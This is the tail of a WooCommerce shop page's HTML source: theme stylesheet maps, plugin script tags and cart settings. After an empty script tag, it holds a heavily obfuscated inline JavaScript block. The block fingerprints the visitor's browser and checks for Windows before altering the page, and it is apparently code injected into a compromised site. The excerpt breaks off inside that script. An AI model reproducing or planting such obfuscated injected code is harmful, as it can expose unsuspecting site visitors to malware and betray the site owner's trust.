var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-wp-gutenberg-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://chalenegallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.5" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.5" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.5" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.5" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.5" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.5" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.5" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.7" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.7" id="wpb-get-a-quote-button-scripts-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.2.5" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.5" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.5" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.5" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.5" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.5" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.5" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.5" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.2.5" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.5" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.5" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.5" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.5" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.5" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.5" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.5" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.5" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.5" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.5" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.5" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.5" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.5" id="wd-search-full-screen-js"></script>
<script></script>    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return 